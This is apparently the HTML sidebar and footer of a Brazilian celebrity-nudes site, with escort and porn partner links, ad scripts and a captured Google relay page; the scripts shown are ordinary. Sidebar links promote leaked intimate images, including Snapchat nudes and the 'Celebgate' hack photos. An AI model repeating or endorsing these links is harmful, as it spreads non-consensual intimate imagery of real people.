<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-kelly-medeiros/" target="_blank"><img src="/uploads/2021/11/kelly-medeiros-nua.jpg" alt="Sexy &#8211; Kelly Medeiros"/> <span class="top10-texto">Sexy &#8211; Kelly Medeiros</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/atrizes-da-globo-famosas-nuas-na-playboy/" target="_blank"><img src="/uploads/2016/09/especial-atrizes-globo-playboy.jpg" alt="Atrizes da Globo peladas e nuas na Playboy"/> <span class="top10-texto">Atrizes da Globo peladas e nuas na Playboy</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-agosto-advogatas-danilo-gentili/" target="_blank"><img src="/uploads/2021/08/capa-sexy-advogatas-2021.jpg" alt="Sexy Agosto &#8211; Advogatas Danilo Gentili"/> <span class="top10-texto">Sexy Agosto &#8211; Advogatas Danilo Gentili</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2026/01/capa-aline-riscado.jpg" alt="Playboy Junho &#8211; Aline Riscado"/> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PMIMqcx7Ol2ikNE5HjUoMw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PMIMqcx7Ol2ikNE5HjUoMw"></script></body></html>